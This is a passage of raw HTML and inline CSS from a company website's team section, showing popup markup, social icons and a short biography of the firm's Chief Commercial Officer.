						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:doron.ilan@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17741" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17741&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17741&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2026-01-31 16:54&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;2026-01-31 16:54&quot;,&quot;end-date-and-time&quot;:&quot;2026-01-31 16:54&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17741">.elementor-17741 .elementor-element.elementor-element-898a0d0:not(.elementor-motion-effects-element-type-background), .elementor-17741 .elementor-element.elementor-element-898a0d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17741 .elementor-element.elementor-element-898a0d0, .elementor-17741 .elementor-element.elementor-element-898a0d0 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17741 .elementor-element.elementor-element-898a0d0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17741 .elementor-element.elementor-element-898a0d0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17741 .elementor-element.elementor-element-5f90c4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17741 .elementor-element.elementor-element-5f90c4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17741 .elementor-element.elementor-element-5f90c4d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17741 .elementor-element.elementor-element-5f90c4d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-f9481a5 img{width:100%;}.elementor-17741 .elementor-element.elementor-element-916e606 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17741 .elementor-element.elementor-element-916e606 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-2b79168 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17741 .elementor-element.elementor-element-2b79168 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17741 .elementor-element.elementor-element-af44062{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17741 .elementor-element.elementor-element-af44062 .elementor-widget-container{text-align:right;}.elementor-17741 .elementor-element.elementor-element-af44062 .elementor-social-icon{background-color:#03424A00;}.elementor-17741 .elementor-element.elementor-element-af44062 .elementor-social-icon i{color:#FFFFFF;}.elementor-17741 .elementor-element.elementor-element-af44062 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17741 .elementor-element.elementor-element-2729814 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-2729814 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17741 .elementor-element.elementor-element-4fe0198 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-4fe0198{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17741 .elementor-element.elementor-element-ed44090{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17741 .elementor-element.elementor-element-ed44090 .elementor-widget-container{text-align:right;}.elementor-17741 .elementor-element.elementor-element-ed44090 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-ed44090 .elementor-social-icon{background-color:#03424A00;}.elementor-17741 .elementor-element.elementor-element-ed44090 .elementor-social-icon i{color:#FFFFFF;}.elementor-17741 .elementor-element.elementor-element-ed44090 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17741 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17741 .jet-popup__container{width:80%;}#jet-popup-17741 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17741 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17741 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17741 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17741 .elementor-element.elementor-element-916e606.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17741 .elementor-element.elementor-element-916e606.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17741 .elementor-element.elementor-element-2b79168{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17741 .elementor-element.elementor-element-2b79168 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-2b79168 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17741 .elementor-element.elementor-element-af44062 .elementor-widget-container{text-align:right;}.elementor-17741 .elementor-element.elementor-element-af44062{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17741 .elementor-element.elementor-element-af44062 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-af44062 .elementor-social-icon{--icon-padding:0.2em;}.elementor-17741 .elementor-element.elementor-element-2729814 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-2729814 .elementor-heading-title{line-height:20px;}.elementor-17741 .elementor-element.elementor-element-4fe0198 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-4fe0198{font-size:16px;line-height:1.4em;}#jet-popup-17741 .jet-popup__container{width:92%;}}</style><style>.elementor-17741 .elementor-element.elementor-element-898a0d0:not(.elementor-motion-effects-element-type-background), .elementor-17741 .elementor-element.elementor-element-898a0d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17741 .elementor-element.elementor-element-898a0d0, .elementor-17741 .elementor-element.elementor-element-898a0d0 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17741 .elementor-element.elementor-element-898a0d0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17741 .elementor-element.elementor-element-898a0d0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17741 .elementor-element.elementor-element-5f90c4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17741 .elementor-element.elementor-element-5f90c4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17741 .elementor-element.elementor-element-5f90c4d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17741 .elementor-element.elementor-element-5f90c4d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-f9481a5 img{width:100%;}.elementor-17741 .elementor-element.elementor-element-916e606 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17741 .elementor-element.elementor-element-916e606 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-2b79168 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17741 .elementor-element.elementor-element-2b79168 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17741 .elementor-element.elementor-element-af44062{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17741 .elementor-element.elementor-element-af44062 .elementor-widget-container{text-align:right;}.elementor-17741 .elementor-element.elementor-element-af44062 .elementor-social-icon{background-color:#03424A00;}.elementor-17741 .elementor-element.elementor-element-af44062 .elementor-social-icon i{color:#FFFFFF;}.elementor-17741 .elementor-element.elementor-element-af44062 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17741 .elementor-element.elementor-element-2729814 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-2729814 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17741 .elementor-element.elementor-element-4fe0198 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-4fe0198{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17741 .elementor-element.elementor-element-ed44090{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17741 .elementor-element.elementor-element-ed44090 .elementor-widget-container{text-align:right;}.elementor-17741 .elementor-element.elementor-element-ed44090 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-ed44090 .elementor-social-icon{background-color:#03424A00;}.elementor-17741 .elementor-element.elementor-element-ed44090 .elementor-social-icon i{color:#FFFFFF;}.elementor-17741 .elementor-element.elementor-element-ed44090 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17741 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17741 .jet-popup__container{width:80%;}#jet-popup-17741 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17741 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17741 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17741 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17741 .elementor-element.elementor-element-916e606.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17741 .elementor-element.elementor-element-916e606.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17741 .elementor-element.elementor-element-2b79168{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17741 .elementor-element.elementor-element-2b79168 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-2b79168 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17741 .elementor-element.elementor-element-af44062 .elementor-widget-container{text-align:right;}.elementor-17741 .elementor-element.elementor-element-af44062{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17741 .elementor-element.elementor-element-af44062 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-af44062 .elementor-social-icon{--icon-padding:0.2em;}.elementor-17741 .elementor-element.elementor-element-2729814 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-2729814 .elementor-heading-title{line-height:20px;}.elementor-17741 .elementor-element.elementor-element-4fe0198 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17741 .elementor-element.elementor-element-4fe0198{font-size:16px;line-height:1.4em;}#jet-popup-17741 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17741" class="elementor elementor-17741" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-898a0d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="898a0d0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f90c4d" data-id="5f90c4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9481a5 elementor-widget elementor-widget-image" data-id="f9481a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Udi-629-670.png" class="attachment-large size-large wp-image-36537" alt="Udi Jacobi" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Udi-629-670.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Udi-629-670-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-916e606" data-id="916e606" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b79168 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="2b79168" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Udi Jacobi</p>				</div>
				</div>
				<div class="elementor-element elementor-element-af44062 elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="af44062" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2729814 elementor-widget elementor-widget-heading" data-id="2729814" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Chief Commercial Officer</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4fe0198 scroll-team elementor-widget elementor-widget-text-editor" data-id="4fe0198" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Udi has over 20 years of commercial leadership experience, managing and growing businesses throughout the USA, Europe, and APAC. His experience spans a broad range of industries and disciplines, including Automotive, New Media, and Digital Transformation. Prior to joining Foretellix, Udi founded and successfully grew Brightcom Media into a multi-million-dollar profitable business.								</div>
				</div>
				<div class="elementor-element elementor-element-ed44090 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ed44090" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17749" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17749&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17749&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-15 10:59&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17749">.elementor-17749 .elementor-element.elementor-element-89f169c:not(.elementor-motion-effects-element-type-background), .elementor-17749 .elementor-element.elementor-element-89f169c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17749 .elementor-element.elementor-element-89f169c, .elementor-17749 .elementor-element.elementor-element-89f169c > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17749 .elementor-element.elementor-element-89f169c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17749 .elementor-element.elementor-element-89f169c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17749 .elementor-element.elementor-element-91b2a78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17749 .elementor-element.elementor-element-91b2a78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17749 .elementor-element.elementor-element-91b2a78.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17749 .elementor-element.elementor-element-91b2a78 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-c860eda img{width:100%;}.elementor-17749 .elementor-element.elementor-element-7086ce5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17749 .elementor-element.elementor-element-7086ce5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-8f84066 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17749 .elementor-element.elementor-element-8f84066 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17749 .elementor-element.elementor-element-22d4c1b{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17749 .elementor-element.elementor-element-22d4c1b .elementor-widget-container{text-align:right;}.elementor-17749 .elementor-element.elementor-element-22d4c1b .elementor-social-icon{background-color:#03424A00;}.elementor-17749 .elementor-element.elementor-element-22d4c1b .elementor-social-icon i{color:#FFFFFF;}.elementor-17749 .elementor-element.elementor-element-22d4c1b .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17749 .elementor-element.elementor-element-55b51bf > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17749 .elementor-element.elementor-element-55b51bf .elementor-heading-title{font-family:"Poppins", 